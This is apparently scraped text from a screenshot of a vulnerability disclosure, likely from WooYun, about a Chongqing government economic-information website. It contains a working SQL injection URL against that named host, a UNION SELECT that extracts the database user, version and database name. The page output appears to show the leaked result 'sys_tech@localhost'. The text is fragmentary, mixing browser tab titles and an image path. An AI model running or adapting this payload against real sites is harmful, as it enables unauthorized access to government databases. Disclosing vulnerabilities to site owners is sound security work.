 //gxxmsb.cq.gov.cn/Admin/index.php/Public/view/id/8%20and%201=2%20union%20select%201,user(),version(),4,5,database(),7,8,9,10,11,12,13
!
重庆市经济信息委创新项目申 × 台湾觀巴 > 線上訂位 × XSS跨站测试代码大全 - 梦想 × http://gxxmsb.cq.gov.cn漏 × WooYun.org | 提交漏洞
sys_tech@localhost
发布时间：1970-01-01 来源：sys_tech
2014年度重庆市技术创新项目指导性计划申报工作的通知（渝经信科技（2014）4号）
下一篇： 关于组织推荐申报2014年国家技术创新示范企业的通知（渝经信